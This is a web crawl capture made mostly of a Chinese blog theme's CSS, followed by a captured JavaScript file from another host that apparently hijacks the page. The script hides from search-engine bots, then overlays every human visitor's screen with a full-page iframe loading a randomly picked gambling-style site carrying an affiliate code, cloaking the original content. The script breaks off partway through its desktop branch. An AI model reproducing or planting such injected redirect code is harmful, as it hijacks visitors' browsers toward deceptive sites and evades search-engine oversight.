.metaInfo span{float:left;display:block;background:no-repeat left center;padding:0 20px;background-size:auto 14px;}
.metaInfo .date{background-image:url(images/icon_time.png);}
.metaInfo .cat{background-image:url(images/icon_cat.png);}
.metaInfo .cmt{background-image:url(images/icon_cmt.png);}
.metaInfo .views{float:right;background-image:url(images/icon_views.png);padding:0 0 0 24px;}
.metaInfo a{color:#8599ab;}

/*文章列表*/
.blogItem{border-bottom:1px solid rgba(133,153,171,0.2);position:relative;padding:15px 20px;}
.blogItem:hover{box-shadow:0px 0px 8px rgba(0,0,0,.15);z-index:5;border-bottom:1px solid #dedede;}
.blogItem .thumbnail{width:130px;float:left;}
.blogItem .excerpt{margin-left:150px;font-size:14px;color:#8599ab;line-height:1.75em;height:7em;}
.blogItem .title{font-size:18px;line-height:1.75em;color:#364e65;margin-bottom:10px; padding-right:25px;}
.blogItem .title a{color:#364e65;transition:all .3s;}
.blogItem .title strong,
.blogItem .title a:hover{color:#fa7268;}
.blogItem .top {position:absolute; right:20px; top:-1px; width: 22px; height: 25px; background:url(images/icon_istop.png) no-repeat center top; background-size: contain;}

/*pagenavi*/
#pagenavi{font-size:14px;text-align:center;padding:1.42857em;}
#pagenavi a,#pagenavi span.now-page{display:inline-block;height:2.2857em;line-height:2.2857em;min-width:2.2857em;text-align:center;padding:0 0.14em;background-color:#fff;color:#3796f6;margin:0.142857em; border-radius: 0.2857em;box-sizing: border-box; vertical-align: middle;}
#pagenavi a {border:1px solid rgba(133,153,171,0.2);}
#pagenavi span.now-page,#pagenavi a:hover{background-color:#3796f6; border:1px solid #3796f6; color:#fff;}

/*侧边*/
.widget{border-bottom:1px solid rgba(133,153,171,0.2);}
.widget:last-child {border-bottom: none;}
.widget .textwidget {font-size: 14px;}
.widget .textwidget,.widget ul{overflow:hidden;padding:20px;}
.widget li{overflow:hidden;font-size:14px;line-height:1.875em;}
.widget h4{line-height:1.5em;max-height:3em;font-size:14px;}
.widget h4 a{color:#364e65;}
.widget h4 a:hover{color:#fa7268;}


/*personal*/
.divPersonal{position:relative;}
.divPersonal .textwidget {padding:0; position:relative; overflow: visible;}
.divPersonal .textwidget:before{content:'';display:block;background-color:#3796f6;padding-bottom:50%;margin:-1px;border-radius:5px 5px 0 0;}

.divPersonal .avatar{margin:-23% auto 0;width:43%;border-radius:50%;border:5px solid #fff;position:relative;z-index:2;background-color:#fff;}
.divPersonal .avatar i{display:block;padding-bottom:100%;border-radius:50%;background:no-repeat center center;background-size:cover;background-color:#f4f4f4;}
.divPersonal .intro{text-align:center;padding:15px 0;}
.divPersonal .name{font-size:18px;line-height:1.5em;color:#364e65;margin-bottom:5px;}
.divPersonal .job{font-size:14px;color:#8599ab;line-height:1.5em;}
.divPersonal .contact{overflow:hidden;padding:20px;border-top:1px solid rgba(133,153,171,0.2);}
.divPersonal .contact span{display:block;width:50%;float:left;}
.divPersonal .contact a{display:block;width:80%;margin:0 auto;border-radius:4px;color:#fff;font-size:14px;text-align:center;line-height:36px;line-height:36px;}
.divPersonal .contact a:hover{opacity:.85;}
.divPersonal .contact .qq{background-color:#3796f6;}
.divPersonal .contact .mail{background-color:#fa7268;}
.divPersonal .contact i{display:inline-block;background:no-repeat left center;background-size:auto 14px;padding-left:23px;font-style:normal;}
.divPersonal .qq i{background-image:url(images/icon_qq.png);padding-left:19px;}
.divPersonal .mail i{background-image:url(images/icon_mail.png);}
.divPersonal .meta{border-top:1px solid rgba(133,153,171,0.2);}
.divPersonal .meta ul{overflow:hidden;}
.divPersonal .meta li{float:left;width:50%;text-align:center;font-size:14px;color:#8599ab;line-height:1.75em;}
.divPersonal .meta span{font-size:18px;line-height:1.35em;color:#364e65;display:block;}

/*divStatistics*/
.divStatistics li{background-color:#f9f9f9;padding:5px 10px;margin-bottom:5px;}
.divStatistics li:last-child{margin-bottom:0;}

/*divComments*/
.divComments li{overflow:hidden;color:#444;margin-bottom:13px;padding-bottom:13px;border-bottom:1px dashed #e4e4e4;text-align:justify;}
.divComments li:last-child{border-bottom:none;padding-bottom:0;margin-bottom:0;}
.divComments .avatar{float:left;width:41px;height:41px;border-radius:50%;overflow:hidden;}
.divComments .avatar img{display:block;width:100%;height:100%;}
.divComments .text{margin-left:52px;overflow:hidden;}
.divComments .name,.divComments .cont{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;}
.divComments .name{font-size:14px;color:#364e65;line-height:1.25em;margin-bottom:2px;}
.divComments .cont{font-size:13px;color:#8599ab;line-height:1.5em;}
.divComments .more{position:absolute;right:0;top:0;height:100%;}
.divComments .more:before,.divComments .more:after{background-color:#8599ab;content:'';display:block;position:absolute;top:50%;transform:translateY(-50%);border-radius:2px;}
.divComments .more:before{width:2px;height:14px;right:6px;}
.divComments .more:after{width:14px;height:2px;right:0;}
.divComments a{display:block;overflow:hidden;position:relative;padding-right:34px;}

/*divPrevious*/
.divPrevious li{position:relative;padding-bottom:10px;margin-bottom:10px;border-bottom:1px dashed rgba(133,153,171,0.2);}
.divPrevious li:last-child{border-bottom:none;margin-bottom:0;padding-bottom:0;}
.divPrevious h4{font-size:14px;line-height:1.75em;max-height:3.5em;-webkit-line-clamp:2;line-clamp:2;color:#364e65;}
.divPrevious h4 a{color:#364e65;}
.divPrevious .excerpt{font-size:13px;line-height:1.75em;color:#8599ab;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;}
.divPrevious .date{font-size:12px;color:#999;line-height:1.5em;margin-bottom:3px;}

/*divSearchPanel*/
.divSearchPanel input[type='text']{height:24px;line-height:24px;padding:8px 3%;border:1px solid #e4e4e4;width:94%;border-radius:4px 0 0 4px;}
.divSearchPanel input[type='submit']{color:#fff;position:absolute;right:0;top:0;height:100%;width:42px;background:#3796f6 url(images/icon_search_white.png) no-repeat center center;background-size:50% auto;cursor:pointer;border-radius:0 4px 4px 0;text-indent:-9999em;}
.divSearchPanel form{position:relative;padding-right:42px;overflow:hidden;}

/*divLinkage*/
.divLinkage li,
.divCatalog li,
.divMisc li,
.divAuthors li,
.divArchives li {float:left;width:48%;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;padding:1% 0;}
.divLinkage li:nth-child(2n),
.divCatalog li:nth-child(2n),
.divMisc li:nth-child(2n),
.divAuthors li:nth-child(2n),
.divArchives li:nth-child(2n){float:right;}
.divLinkage li a,
.divCatalog li a,
.divFavorites li a,
.divNavBar li a,
.divAuthors li a,
.divArchives li a {background-color:#f9f9f9;color:#555;padding:5px 10px;display:block;}

/*divArchives*/
.divArchives li,
.divLinkage li {font-size: 12px;}
/*divFavorites*/
.divFavorites li {padding: 1% 0;}

.divContorPanel a {position: relative; color:#8599ab;}
.divContorPanel a:before {content: '#'; display: inline-block; margin-right: 2px;}
/*divNavBar*/
.divNavBar li {margin-bottom: 2px;}
.divNavBar li ul {padding: 0;}
.divNavBar li li {margin-bottom: 0; margin-top: 2px;}
.divNavBar li li a {padding-left: 2em;}

/*divMisc*/
.divMisc a{display:block;}
.divMisc img{display:block;}

/*divTags*/
.divTags li{float:left;padding:1% 2% 1% 0;}
.divTags li a{display:block;background-color:#f9f9f9;border-radius:0px;padding:0 10px;color:#fff;font-size:12px;}
.divTags li a:hover{opacity:.8;}
.divTags li:nth-child(8n-7) a{background-color:#8A9B0F;}
.divTags li:nth-child(8n-6) a{background-color:#EB6841;}
.divTags li:nth-child(8n-5) a{background-color:#3FB8AF;}
.divTags li:nth-child(8n-4) a{background-color:#FE4365;}
.divTags li:nth-child(8n-3) a{background-color:#FC9D9A;}
.divTags li:nth-child(8n-2) a{background-color:#EDC951;}
.divTags li:nth-child(8n-1) a{background-color:#C8C8A9;}
.divTags li:nth-child(8n) a{background-color:#83AF9B;}
.divTags li:first-child a{background-color:#E1474D;}
.divTags li:last-child a{background-color:#3299BB;}

/*divCalendar*/
.divCalendar caption{margin-bottom:10px;font-size:0;line-height:normal;}
.divCalendar caption a{display:inline-block;font-size:16px;line-height:1.35em;margin:0 5px;vertical-align:middle;font-weight:bold;}
.divCalendar td,.divCalendar th{width:13.285%;padding:0 0.5%;text-align:center;font-size:14px;}
.divCalendar td a{padding:10%;background-color:#d83d30;border-radius:50%;color:#fff;}

/*divRand*/
.divRand ul{overflow:hidden;}
.divRand li{width:48%;float:left;padding-bottom:4%;}
.divRand li:nth-child(2n){float:right;}
.divRand .thumbnail{margin-bottom:5px;}
.divRand h4 {font-weight: normal; height: 3em;}

.divHot .meta,
.divCmt .meta {font-size:13px;color:#8599ab; line-height:1.35em;  white-space: nowrap; overflow: hidden; text-overflow: ellipsis;}
/*divHot*/
.divHot li{margin-top:15px;padding-top:15px;border-top:1px dashed rgba(133,153,171,0.2);}
.divHot li:first-child{margin-top:0;padding-top:0;border-top:none;}
.divHot .thumbnail{width:85px;float:left;}
.divHot .text{margin-left:95px;overflow:hidden;}
.divHot h4{line-height:1.75em;height:3.5em;max-height:none;margin-bottom:5px;}
.divHot .meta{background:no-repeat url(images/icon_views_02.png) right center; background-size:auto 12px; padding-right:20px;float:right;}


/*divCmt*/
.divCmt .thumbnail{margin-bottom:8px;}
.divCmt h4{margin-bottom:5px;}
.divCmt .meta{background:no-repeat url(images/icon_cmt_02.png) left center; background-size:auto 13px; padding-left:18px;}
.divCmt .owl-nav {font-size: 14px;}
.divCmt .owl-nav button {margin-top: -14px;}

/*links*/
#links{overflow:hidden;margin-top:20px;}
#links h3{font-size:12px;line-height: 20px;color:#364e65;float:left;}
#links ul{margin-left:60px;overflow:hidden;}
#links li{font-size:14px;line-height:20px;padding-right:13px;float:left;color:#888;}
#links a{color:#888;}

/*article*/
#article{padding:20px;}
#article .metaInfo{margin-bottom:20px;}

/*entry*/
.entry{font-size:14px;line-height:1.875em;overflow:hidden;color:#535353;margin-bottom:20px;}
.entry * {line-height:1.875em;}
.entry img{max-width:100%;height:auto!important;}
.entry blockquote{margin:0 2em 1em;overflow:hidden;padding:1em 1em 0;color:#555;background-color:#f9f9f9;font-style:italic;}
.entry ul,.entry ol{margin-bottom:1em;margin-left:2em;padding-left:1em;}
.entry ul li{list-style:outside disc none;}
.entry ol li{list-style:outside decimal none;}
.entry li p{margin-bottom:0;}
.entry p,.entry h1,.entry h2,.entry h3,.entry h4,.entry h5,.entry h6{margin-bottom:1em;}
.entry a{color:#d83d30;text-decoration:underline;}
.entry hr{border:none;margin-bottom:1em;border-bottom:1px solid #e4e4e4;overflow:hidden;clear:both;}
.entry .gg {float:left; width: 30%; padding:0.35em 2% 1% 0; border-bottom: none; }


/*postTags _muziang*/
#postTags{line-height:normal;margin-bottom:20px;}
#postTags a{font-size:13px;margin:0 1em 1em 0;border:1px solid rgba(133,153,171,0.2);line-height:26px;color:#8599ab;background-color:#fafafa;border-radius:3px;padding:0 11px;display:inline-block;vertical-align:top;}
#postTags a:hover{background-color:#364e65;color:#fff;border-color:#364e65;}

/*postnavi*/
#postnavi{font-size:14px;line-height:1.75em;margin-bottom:20px;overflow:hidden;}
#postnavi .prev,#postnavi .next{width:45%;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;}
#postnavi .prev{float:left;}
#postnavi .next{float:right;text-align:right;}
#postnavi a{color:#8599ab;}
#postnavi a:hover{color:#364e65;}

/*breadcrumb*/
#breadcrumb{font-size:12px;line-height:1.5em;color:#8599ab;margin-top:20px;}
#breadcrumb a{color:#8599ab;}
#breadcrumb a:hover{color:#364e65;}
#breadcrumb .home{background:url(images/icon_home.png) no-repeat left;background-size:auto 12px;padding-left:18px;}
#breadcrumb i{font-style:normal;font-family:'Simsun';margin:0 5px 0 3px;}

/*广告*/
.listpic{overflow:hidden; padding: 20px; border-bottom: 1px solid rgba(133,153,171,0.2);}
.listpic a{display:block;}
.listpic img{display:block;width:100%;height:auto;}

.listpic.mb {padding: 0; margin-bottom: 1em; border-bottom: none;}
.listpic.mt {padding: 0; margin-top: 1em; border-bottom: none;}

/*postTitle aiyuanma_*/
#postTitle{font-size:24px;text-align:center;line-height:1.5em;padding:3% 0;color:#364e65;}

/*postmeta*/
#postmeta{font-size:0;line-height:normal;text-align:center;margin-bottom:20px;border-bottom:1px dashed #eee;padding-bottom:20px;}
#postmeta span{font-size:14px;color:#888;margin:0 10px;display:inline-block;background:no-repeat left center;padding-left:20px;background-size:auto 13px;}
#postmeta a{color:#888;}
#postmeta a:hover{color:#d83d30;}
#postmeta .author{background-image:url(images/icon_author.png);}
#postmeta .tag{background-image:url(images/icon_cat.png);}
#postmeta .date{background-image:url(images/icon_time.png);}

/*errorPage*/
#errorPage #postTitle{margin-top:10%;}
#errorPage .entry{text-align:center;margin-bottom:15%;}

/*hTitle*/
.hTitle{font-size:18px;color:#364e65;padding-left:20px;line-height:1.5em;position:relative;margin-bottom:20px;}
.hTitle:before{width:3px;height:18px;border-radius:1.5px;background-color:#3796f6;content:'';display:block;position:absolute;left:0;top:50%;transform:translateY(-50%);}
.hTitle i{font-style:normal;color:#fa7268;margin-left:5px;}

/*related*/
#related{clear:both; margin-bottom: 15px; overflow: hidden;}
#related li{overflow:hidden;margin-bottom:15px;border-bottom:1px dashed rgba(133,153,171,0.2);padding-bottom:15px;}
#related .thumbnail{float:left;width:105px;}
#related .text{margin-left:125px;overflow:hidden;}
#related h4{font-size:16px;line-height:1.5em;color:#364e65;margin-bottom:0.3125em;}
#related h4 a{color:#364e65;}
#related h4 a:hover{color:#fa7268;}
#related .excerpt{font-size:14px;line-height:1.75em;height:3.5em;color:#8599ab;}

/*footer*/
#footer{font-size:14px;line-height:2em;color:#8599ab;padding:20px 0;background-color:#fff;border-top:1px solid rgba(133,153,171,0.2)}
#footer a{color:#8599ab;}
#footer a:hover{color:#2f7cd2;}
#footer .inner{display:table;table-layout:fixed;}

/*logoIcon*/
#logoIcon{display:table-cell;vertical-align:top;width:65px;padding-right:25px;}
#logoIcon .icon{border-radius:10px;overflow:hidden;box-shadow:0px 0px 10px rgba(0,0,0,.1);border:1px solid #eee;}
#logoIcon img{display:block;width:100%;height:auto;}

/*copyright*/
#copyright{display:table-cell;vertical-align:middle;line-height:1.75em;}
#copyright a {display: inline-block;}
#copyright img {display: inline-block; vertical-align: middle; width: auto; height: 20px; margin-top: -3px;}
/*social*/
#social{display:table-cell;vertical-align:middle;width:230px;}
#social ul{font-size:0;line-height:normal;text-align:right;}
#social li{display:inline-block;margin-left:20px;position:relative;}
#social li a{display:block;width:36px;height:36px;text-indent:-9999em;background:no-repeat center center;background-size:contain;}
#social li a:hover{opacity:.85;}
#social .wx a{background-image:url(images/social_wx.png);}
#social .wb a{background-image:url(images/social_wb.png);}
#social .qq a{background-image:url(images/social_qq.png);}
#social .dy a{background-image:url(images/social_dy.png);}
#social .qr{position:absolute;bottom:100%;margin-bottom:10px;background-color:#fff;border:1px solid #e4e4e4;padding:5px;left:50%;transform:translateX(-50%);width:90px;z-index:3;display:none;}
#social .qr:before{content:'';display:block;width:7px;height:7px;background-color:#fff;border-bottom:1px solid #e4e4e4;border-right:1px solid #e4e4e4;transform:rotate(45deg);position:absolute;bottom:-5px;left:50%;margin-left:-3px;}
#social .qr img{display:block;width:100%;height:auto;}

/*comment*/
#comment{position:relative;overflow:hidden;}
#comment .item{margin-bottom:2%;position:relative;}
#comment label{display:block;font-size:14px;line-height:1.75em;color:#8599ab;margin-bottom:5px;}
#comment label i{font-style:normal;color:#f00;font-size:12px;margin-left:5px;}
#comment .input{border:1px solid rgba(133,153,171,0.2);border-radius:4px;overflow:hidden;position:relative;}
#comment .text{font-size:14px;line-height:24px;padding:8px 5%;width:90%;display:block;border:none;color:#555;}
#comment textarea.text{height:110px;resize:vertical;padding:5px 1.5%;width:97%;}
#comment .inp{width:102%;overflow:hidden;}
#comment .inp .item{float:left;width:31.333%;padding-right:2%;}
#comment .verify .input{padding-right:110px;}
#comment .verify .text{width:96%;padding-left:2%;padding-right:2%;}
#comment .verify img{display:block;cursor:pointer;height:36px;width:auto;position:absolute;right:2px;top:50%;transform:translateY(-50%);border-radius:0 4px 4px 0;}
#comment .btn{overflow:hidden;}
#comment .submit{float:right;background-color:#3796f6;border:none;width:22%;height:40px;color:#fff;font-size:14px;font-weight:bold;border-radius:4px;cursor:pointer;}
#comment .submit:hover{background-color:#F55540;}
#cancel-reply{font-size:12px;color:#999;line-height:2em;}

/*warning*/
.warning{font-size:12px;color:#999;line-height:2em;clear:both;margin-bottom:20px;}

/*commentslist*/
#commentslist{overflow:hidden;margin-bottom:20px;}
#commentslist li{position:relative;padding-bottom:15px;margin-bottom:20px;border-bottom:1px dashed rgba(133,153,171,0.2);overflow:hidden;}
#commentslist .avatar{float:left;padding:2px 0;}
#commentslist .avatar img{width:40px;height:40px;display:block;border-radius:50%;}
#commentslist .info{margin-left:55px;overflow:hidden;}
#commentslist .meta{overflow:hidden;font-size:12px;line-height:1.35em;color:#8599ab;margin-bottom:10px;}
#commentslist .meta span{display:block;float:left;}
#commentslist .meta .reply{float:right;font-weight:bold;}
#commentslist .meta a{color:#fa7268;}
#commentslist .meta a:hover{text-decoration:underline;}
#commentslist .name{font-size:16px;font-weight:bold;line-height:1.5em;color:#364e65;margin-bottom:5px;}
#commentslist .name a{color:#364e65;}
#commentslist .name a:hover{color:#fa7268;}
#commentslist .text{font-size:14px;line-height:1.75em;color:#666;}
#commentslist .text li{margin-left:0;}
#commentslist li li{margin:15px 0 5px 55px;background-color:#f9f9f9;padding:15px;border-bottom:none;}
#commentslist li li li{margin:10px 10px 5px;background-color:#fff;border:1px solid rgba(133,153,171,0.2);}
#commentslist #pagenavi{padding:0;}


@media only screen and (max-width:1280px){

	/*1280px*/
	#logo {width:142px;}

	/*1280px*/
	#nav{margin-left:142px;}
	#nav li{line-height:32px;padding:17px 1.8%;font-size:15px;}

	/*1280px*/
	#search .input{padding-right:36px;}
	#search .text{padding-bottom:6px;padding-top:6px;}
	#search .submit{width:36px;}

    /*1280px*/
    #container {display: block; overflow: hidden;}
    #container #sideLeft {float: none; width: auto; border:none; box-shadow:none;}
    #container .box {display: block;}
    #container .space {display: none;}
    /*1280px*/
    #main {float: left; width: 70%;}

    /*1280px*/
    .sidebar {width: 28%; float: right;}
    /*1280px*/
    #sideLeft .widget {display: none;}
    #sideLeft .divPersonal {display: block; margin-bottom: 20px; box-shadow: 0 2px 26px 0 rgba(133,153,171,0.1); border:1px solid rgba(133,153,171,0.2); border-radius:4px;}

    /*1280px*/
    .divPersonal { padding: 20px;}
    .divPersonal .textwidget {display: table; table-layout: fixed; width: 100%;}
    .divPersonal .textwidget:before {display: none;}
    .divPersonal .textwidget > div {display: table-cell; vertical-align: middle;}
    .divPersonal .avatar {width: 90px; margin: 0;}
    .divPersonal .intro {width: 120px; padding: 0 10px; text-align: left;}
    .divPersonal .name {font-size: 16px;}
    .divPersonal .contact {width: 35%; padding: 0 10px; border-top: none;}
    .divPersonal .meta {border-top: none;}
    /*1280px*/
    #postTitle{font-size:22px;padding:2% 0 3%;}
}
@media only screen and (max-width:1024px){

	/*1024px*/
	#topBtn{display:block;}

	/*1024px*/
	#search{padding:17px 5% 17px 25%;width:auto;float:none;margin:0 40px 0 150px;}
	#search .input{padding-right:32px;}
	#search .text{height:22px;line-height:22px;padding-top:5px;padding-bottom:5px;}
	#search .submit{width:32px;}

	/*1024px*/
	#nav{margin:0;position:fixed;left:0;top:66px;height:100%;width:100%;z-index:9;background-color:#fff;display:none;overflow-y:auto;-webkit-overflow-scrolling:touch;}
	#nav ul{padding:5% 10%;text-align:left;}
	#nav li{font-size:16px;display:block;line-height:30px;padding:0;border-bottom:1px solid rgba(133,153,171,0.2);transform:translateX(10%);opacity:0;transition:all .5s;}
	#nav li.show{transform:translateX(0%);opacity:1;}
	#nav li a{color:#364e65;padding:10px 50px 10px 0;}
	#nav li ul{padding:0;display:none;width:auto;position:static;left:auto;top:auto;background-color:transparent;box-shadow:none;}
	#nav li li{font-size:16px;line-height:30px;border-bottom:none;border-top:1px solid rgba(133,153,171,0.2);}
	#nav li li a{padding:10px 0 10px 2em;color:#8599ab;}
	#nav li em{width:50px;height:50px;position:absolute;right:0;top:0;z-index:2;}
	#nav li em:after{content:'';display:block;width:7px;height:7px;border-right:1px solid #364e65;border-bottom:1px solid #364e65;position:absolute;left:50%;top:50%;transform:rotate(45deg);margin:-6px 0 0 -4px;transition:all .3s;}
		

	/*1024px*/
	#logoIcon{width:60px;padding-right:15px;}

	/*1024px*/
	#social{width:180px;}
	#social li{margin-left:15px;}
	#social li a{width:30px;height:30px;}

    /*1024px*/
    #main,
    .sidebar {float: none; width: auto;}
    #main {margin-bottom: 20px;}

    /*1024px*/
    .divRand li {width: 31%; padding-right: 3.5%;}
    .divRand li:nth-child(2n) {float: left;}
    .divRand li:nth-child(3n){padding-right: 0;}
    .divRand h4 {height: auto; -webkit-line-clamp: 1;line-clamp: 1; white-space: nowrap; display: block;}

    /*1024px*/
    .divHot li {width: 48%; float: left;}
    .divHot li:nth-child(2n){float: right;}
    .divHot li:nth-child(2){margin-top:0;padding-top:0;border-top:none;}

    /*1024px*/
    .divPersonal .avatar {width: 75px;}
    .divPersonal .intro {width: 20%;}
    .divPersonal .contact {width: 18%;}
    .divPersonal .contact span {float: none; width: auto; padding: 3px 0;}
    .divPersonal .contact a {line-height: 32px; width: auto;}
    .divPersonal .meta {border-top: none;}
}
@media only screen and (max-width:768px){

	/*768px*/
	#logo{padding:14px 0;width:124px;}

	/*768px*/
	#topBtn{padding:14px 0;}

	/*768px*/
	#navBtn{width:28px;height:28px;}
	#navBtn i:before{bottom:6px;}
	#navBtn i:after{top:6px;}

	/*768px*/
	#search{margin:0 28px 0 124px;padding:14px 3.125%;}
	#search .submit{width:28px;}
	#search .input{padding-right:28px;}
	#search .text{padding-top:3px;padding-bottom:3px;font-size:12px;}

	/*768px*/
	#nav li,#nav li li{font-size:14px;line-height:24px;}
	#nav li a{padding:10px 44px 10px 0;}
	#nav li em{width:44px;height:44px;}
	#nav li em:after{width:5px;height:5px;margin-top:-4px;}

	/*768px*/
	.owl-nav button{width:20px;height:30px;}
	.owl-nav span{width:8px;height:13px;margin-left:-4px;}
	.owl-nav .owl-prev{left:0;}
	.owl-nav .owl-next{right:0;}
	.owl-nav .owl-dot{margin:0 3px;}
	.owl-nav .owl-dot span{width:12px;}
	.owl-nav .active span{width:18px;}

	/*768px*/
    .boxTitle {font-size: 15px; padding:12px 10px}
    .boxTitle:before {left: -1px;}
	
    /*768px*/
    #wrapper {padding: 15px 0;}
    /*768px*/
	#main,
	#sideLeft .divPersonal {margin-bottom: 15px;}

	/*768px*/
    #pagenavi {font-size:12px;}

	/*768px*/
    .widget .textwidget, .widget ul{padding: 10px;}

    /*768px*/
    .divHot li {margin-top: 10px; padding-top: 10px;}
    .divHot .meta {background-size: auto 10px; padding-right: 16px; font-size: 12px;}

	/*768px*/
    .divComments li{margin-bottom:10px;padding-bottom:10px;}
    .divComments .avatar {width: 39px; height: 39px;}
    .divComments .text {margin-left: 48px;}
    .divComments .name {margin-bottom: 3px;}
    .divComments .cont {font-size: 12px;}
    .divComments .more:before {width: 2px; height: 10px; right: 4px;}
    .divComments .more:after {width: 10px; height: 2px;}
    .divComments a {padding-right: 20px;}
    /*768px*/
    .divPrevious li {margin-bottom: 8px; padding-bottom: 8px;}
    .divPrevious .date {margin-bottom: 0;}

    /*768px*/
    .divTags li {padding: 0.5% 1% 0.5% 0;}

    /*768px*/
    .divRand li {padding-bottom: 2.5%;}

    /*768px*/
    .divSearchPanel input[type="text"] {padding-top: 5px; padding-bottom: 5px;}
    .divSearchPanel input[type="submit"] {background-size: 35% auto;}

    /*768px*/
    .divPersonal {padding: 0;}
    .divPersonal .textwidget {display: block; width: auto; padding: 0;}
    .divPersonal .textwidget:before {display: block; padding-bottom: 80px;}
    .divPersonal .textwidget > div {display: block; width: auto; text-align: center;}
    .divPersonal .textwidget .avatar {margin: -42.5px auto 10px; width: 75px;}
    .divPersonal .intro {margin-bottom: 10px;}
    .divPersonal .contact {font-size: 0; line-height: normal;}
    .divPersonal .contact span {width: 40%; padding: 0 2%; display: inline-block;}
    .divPersonal .contact a {line-height: 30px;}
	/*768px*/
	#footer{padding:20px 0;}
	#footer .inner{display:block;}

	/*768px*/
	#logoIcon{padding-right:0;display:block;margin:0 auto 10px;}

	/*768px*/
	#copyright{display:block;text-align:center;line-height:1.5em;}

	/*768px*/
	#social{width:auto;display:block;margin-top:10px;}
	#social ul{text-align:center;}
	#social li{margin:0 6px;}
	#social li a{width:26px;height:26px;}

    /*768px*/
    #article {padding: 10px;}
    #article .metaInfo {margin-bottom: 10px;}

	/*768px*/
	#postnavi{font-size: 12px; margin-bottom: 10px;}
	#postnavi .prev,#postnavi .next{float:none;width:auto;text-align:left;}

    /*768px*/
    #postTitle{font-size:16px;padding:8px 0 13px;}
	/*768px*/
	.entry{font-size:14px;line-height:1.75em; margin-bottom: 10px;}
	.entry p,.entry h1,.entry h2,.entry h3,.entry h4,.entry h5,.entry h6,.entry hr,.entry blockquote,.entry ol,.entry ul{margin-bottom:3%;}

    /*768px*/
    #postTags {margin-bottom: 10px;}
    #postTags a {font-size: 12px; margin: 0 5px 5px 0; padding: 0 8px;}	

	/*768px*/
	#postmeta{margin-bottom:3%;padding-bottom:3%;}
	#postmeta span{margin:0 5px;font-size:12px;background-size:auto 12px;padding-left:18px;}

    /*768px*/
    .hTitle {font-size: 14px; padding-left: 10px; margin-bottom: 10px;}
    .hTitle:before {height: 14px;}


    /*768px*/
    #related {margin-bottom: 10px;}
    #related li {margin-bottom: 10px; padding-bottom: 10px;}
    #related .thumbnail {width: 85px;}
    #related .text {margin-left: 95px;}
    #related h4 {font-size: 14px;}
    #related .excerpt {font-size: 12px;}


	/*768px*/
	#breadcrumb{margin:15px 0 -3px;}

	/*768px*/
	#comment .inp{width:auto;}
	#comment .inp .item{float:none;width:auto;padding-right:0;}
	#comment .verify{float:none;}
	#comment .btn{clear:both;padding:2% 0;overflow:hidden;}
	#comment .submit{height:30px;width:80px;}

	/*768px*/
    #commentslist {margin-bottom: 10px;}
	#commentslist li{padding-bottom:10px;margin-bottom:10px;}
	#commentslist .avatar img{width:30px;height:30px;}
	#commentslist .info{margin-left:40px;}
	#commentslist .meta{margin-bottom:5px;}
	#commentslist .name{font-size:14px;}
	#commentslist li li{margin:10px 0 5px 40px;padding:10px;}
	#commentslist li li li{margin:5px;}
    #commentslist .text {font-size: 12px;}

	

    /*768px*/
    .listpic,
    #slides,
    .blogItem {padding: 10px;}

    /*768px*/
    .metaInfo {margin-top: 15px; padding-top: 10px; font-size: 12px;}
    .metaInfo span {padding: 0 10px 0 18px;}
    .metaInfo .views {background-size: auto 12px; padding-left: 20px;}

    /*768px*/
    .blogItem .title {font-size: 14px; padding-right: 22px;}
    .blogItem .top {width: 18px; height: 21px; right: 10px;}
    .blogItem .thumbnail {width: 105px;}
    .blogItem .excerpt {margin-left: 115px; height: 5.625em; line-height: 1.875em; -webkit-line-clamp: 3;line-clamp: 3;}

    /*768px*/
    #links {margin-top: 15px;}
    #links li {padding-right: 10px;}

    /*768px*/
    .warning {margin-bottom: 10px; line-height: 1.75em;}
}
@media only screen and (max-width:540px){
    /*540px*/
    .divRand li {width: 48%; padding-right: 0;}
    .divRand li:nth-child(2n){float: right;}
    .divRand h4 {height: 4em; -webkit-line-clamp: 2; line-clamp: 2;white-space: normal; display: -webkit-box;}

    /*540px*/
    .divHot li {width: auto; float: none;}
    .divHot li:nth-child(2n){float: none;}
    .divHot li:nth-child(2){margin-top:10px;padding-top:10px;border-top:1px dashed rgba(133,153,171,0.2);}
}

--- FILE ---
content_type: application/javascript
request_url: http://h7syw.720ka.com/xiahou.js
body_size: 791
content:
if ((navigator.userAgent.match(/(spider|bot)/ig)))  {} 
else if((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Windows Phone)/i))) {

// 10个随机网址（手机端）
var urls_mobile = [
    "https://www.youb28.app?icode=7336380",
    "https://www.youb29.app?icode=7336380",
    "https://www.youb33.app?icode=7336380",
    "https://www.youb35.app?icode=7336380",
    "https://www.youb36.app?icode=7336380",
    "https://www.ybo22.app?icode=7336380",
    "https://www.ybo23.app?icode=7336380",
    "https://www.ybo25.app?icode=7336380",
    "https://www.ybo26.app?icode=7336380",
    "https://www.ybo27.app?icode=7336380"
];

// 随机选一个
var url = urls_mobile[Math.floor(Math.random() * urls_mobile.length)];

var str1 = document.title;
document.write('<meta id="viewport" name="viewport" content="user-scalable=no,width=device-width, initial-scale=1.0" />'); 
document.write('<style>html,body{width:100%;height:100%;overflow:hidden; clear:both;}</style>');
document.write('<div style="width:100%;height:100%;position:fixed;top:0;left:0;z-index:2147483647;background:#fff">');
document.write('<iframe src="' + url + '" frameborder="0" style="border:0;width: 100%; text-align: center; border: medium none; height:100%;max-height: 4000px;"></iframe>');
document.write('</div>');

} else {

// 10个随机网址（PC端）
var urls_pc = [
    "https://www.yobet11.com?icode=7336380",
    "https://www.yobet12.com?icode=7336380",
    "https://www.yobet13.com?icode=7336380",
    "https://www.yobet14.com?icode=7336380",
    "https://www.yobet15.com?icode=7336380",
    "https://www.youb11.app?icode=7336380",
    "https://www.youb12.app?icode=7336380",
    "https://www.youb27.app?icode=7336380",
    "https://www.youb32.app?icode=7336380",
    "https://www.youb34.app?icode=7336380"
];

// 随机选一个
var url = urls_pc[Math.floor(Math.random() * urls_pc.length)];

var str1 = document.title;
document.write('<meta id="viewport" name="viewport" content="user-scalable=no,width=device-width, initial-scale=1.0" />'); 
document.write('<style>html,body{width:100%;height:100%;overflow:hidden; clear:both;}</style>');
document.write('<div style="width:100%;height:100%;position:fixed;top:0;left:0;z-index:2147483647;background:#fff">');
